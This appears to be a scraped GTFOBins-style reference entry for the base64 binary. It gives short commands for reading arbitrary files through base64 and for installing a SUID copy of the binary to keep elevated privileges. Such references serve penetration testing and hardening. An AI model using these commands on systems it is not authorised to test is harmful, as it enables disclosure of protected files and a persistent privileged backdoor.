 .. / base64 Star 9,515
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
base64 "$LFILE" | base64 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode